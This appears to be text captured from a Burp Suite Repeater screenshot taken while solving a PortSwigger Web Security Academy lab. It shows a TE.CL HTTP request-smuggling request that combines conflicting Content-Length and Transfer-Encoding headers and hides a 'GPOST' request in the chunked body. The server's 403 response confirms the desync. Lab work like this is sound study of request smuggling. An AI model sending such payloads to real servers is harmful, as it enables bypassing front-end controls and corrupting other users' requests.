 Send Cancel < > Target: https://0af300b604ffc953845c784f006d0090.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0af300b604ffc953845c784f006d0090.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Selection 92 (0x5c)
Selected text
GPOST / HTTP/1.1\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 15\r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 15\r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Inspector
Notes